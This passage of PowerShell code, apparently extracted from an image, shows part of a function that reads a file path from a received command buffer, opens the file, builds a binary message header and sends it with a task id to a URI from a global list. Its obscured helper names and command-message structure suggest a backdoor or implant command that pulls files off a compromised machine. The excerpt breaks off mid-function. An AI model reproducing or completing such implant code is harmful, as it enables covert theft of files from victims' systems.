 450 function dn($buf)
451 {
452 $rs=0
453 do
454 {
455 $nmlen=btn $buf 8
456 $spth=[System.Text.ASCIIEncoding]::UTF8.GetString($buf,12,$nmlen)
457 $fs=$null
458 try{$fs=[System.IO.File]::OpenRead($spth)}catch{$fs=$null}
459 if($fs -eq $null){
460 $rs=sfalnw;
461 }
462 else{
463 try{
464 $fl=$fs.length
465 $nmsg=5
466 $nrsv=0
467 $nmlen=12
468 $bf=New-Object byte[] 24
469 nfb $nmsg $bf 0
470 nfb $nrsv $bf 4
471 nfb $nmlen $bf 8
472 nfb $fl $bf 12
473 nfb 0 $bf 16
474 nfb 0 $bf 20
475 $rq=sdd $global:tid 5 $bf $bf.Length $global:auri[$global:nup]